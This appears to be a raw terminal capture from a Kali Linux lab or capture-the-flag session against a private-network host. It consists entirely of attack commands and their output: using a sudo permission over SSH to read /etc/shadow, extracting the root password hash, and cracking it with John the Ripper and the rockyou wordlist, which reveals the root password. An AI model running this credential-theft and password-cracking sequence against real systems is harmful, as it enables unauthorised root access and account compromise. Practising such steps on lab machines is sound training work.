 ┌──(kali㉿kali)-[~]
└─$ ssh -i ~/matt_rsa nightfall@192.168.56.101 'sudo /usr/bin/cat /etc
/shadow' > shadow.txt
** WARNING: connection is not using a post-quantum key exchange algori
thm.
** This session may be vulnerable to "store now, decrypt later" attack
s.
** The server may need to be upgraded. See https://openssh.com/pq.html
┌──(kali㉿kali)-[~]
└─$ grep '^root:' shadow.txt > hash.txt
┌──(kali㉿kali)-[~]
└─$ cat hash.txt
root:$6$JNHsN5GY.jc9CiTg$MjYL9NyNc4GcYS2zNO6PzQNHY2BE/YODBUuqsrpIlpS9L
K3xQ6coZs6lonzURBJUDjCRegMHSF5JwCMG1az8k.:18134:0:99999:7:::
┌──(kali㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2
 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
miguel2          (root)
1g 0:00:00:08 DONE (2026-11-16 06:38) 0.1122g/s 3246p/s 3246c/s 3246C/
s softball27..cliff
Use the "--show" option to display all of the cracked passwords reliab
ly
Session completed.
┌──(kali㉿kali)-[~]
└─$ john --show hash.txt
root:miguel2:18134:0:99999:7:::
1 password hash cracked, 0 left
┌──(kali㉿kali)-[~]
└─$